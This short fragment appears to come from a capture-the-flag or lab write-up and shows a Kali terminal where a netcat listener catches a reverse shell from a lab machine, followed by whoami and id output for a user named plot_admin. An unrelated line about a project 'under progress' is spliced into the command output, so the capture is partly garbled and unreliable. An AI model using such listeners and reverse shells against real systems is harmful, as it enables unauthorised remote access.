 ┌──(kali㉿kali)-[/opt/reverse-shells]
└─$ nc -lvnp 1338
listening on [any] 1338 ...
connect to [10.9.2.83] from (UNKNOWN) [10.10.246.70] 35784
/bin/sh: 0: can't access tty; job control turned off
$ whoami
This project is under progress. Can be used in Reverse Shell
plot_admin
$ i
/bin/sh: 2: i: not found
$ id
uid=1001(plot_admin) gid=1001(plot_admin) groups=1001(plot_admin)
$